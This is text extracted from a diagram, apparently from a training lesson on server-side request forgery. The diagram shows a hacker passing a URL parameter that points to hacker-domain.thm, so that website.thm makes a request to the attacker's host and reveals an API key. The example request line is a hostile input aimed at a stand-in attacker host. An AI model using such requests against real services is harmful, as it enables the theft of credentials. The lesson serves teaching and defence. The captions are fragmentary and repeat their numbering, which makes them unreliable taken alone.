 1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information